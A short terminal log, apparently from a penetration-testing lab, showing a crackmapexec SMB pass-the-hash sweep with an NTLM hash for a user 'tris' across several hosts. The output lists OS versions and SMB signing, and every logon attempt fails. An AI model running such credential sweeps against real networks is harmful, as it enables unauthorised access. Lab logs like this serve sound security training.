 crackmapexec smb -u 'tris' -H 04fd6bdf12651cbd3038ce7690ce7bca -d corp.com 10.11.1.20-24 --continue-on-success
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 10.11.1.21 445 SV-FILE01 [*] Windows Server 2016 Standard 14393 x64 (name:SV-FILE01) (domain:corp.com) (sig
ning:False) (SMBv1:True)
SMB 10.11.1.22 445 SVCLIENT08 [*] Windows 10 Pro N 14393 x64 (name:SVCLIENT08) (domain:corp.com) (signing:False)
(SMBv1:True)
SMB 10.11.1.24 445 SVCLIENT73 [*] Windows 10 Pro N 14393 x64 (name:SVCLIENT73) (domain:corp.com) (signing:False)
(SMBv1:True)
SMB 10.11.1.20 445 SV-DC01 [*] Windows 10.0 Build 17763 x64 (name:SV-DC01) (domain:corp.com) (signing:True) (
SMBv1:False)
SMB 10.11.1.21 445 SV-FILE01 [-] corp.com\tris:04fd6bdf12651cbd3038ce7690ce7bca STATUS_LOGON_FAILURE
SMB 10.11.1.22 445 SVCLIENT08 [-] corp.com\tris:04fd6bdf12651cbd3038ce7690ce7bca STATUS_LOGON_FAILURE
SMB 10.11.1.24 445 SVCLIENT73 [-] corp.com\tris:04fd6bdf12651cbd3038ce7690ce7bca STATUS_LOGON_FAILURE
SMB 10.11.1.20 445 SV-DC01 [-] corp.com\tris:04fd6bdf12651cbd3038ce7690ce7bca STATUS_LOGON_FAILURE
siddicky@kali-esxi ~/tools/CrackMapExec-master/cme
crackmapexec smb -u 'tris' -H 04fd6bdf12651cbd3038ce7690ce7bca -d corp.com 10.11.1.20-24 --continue-on-success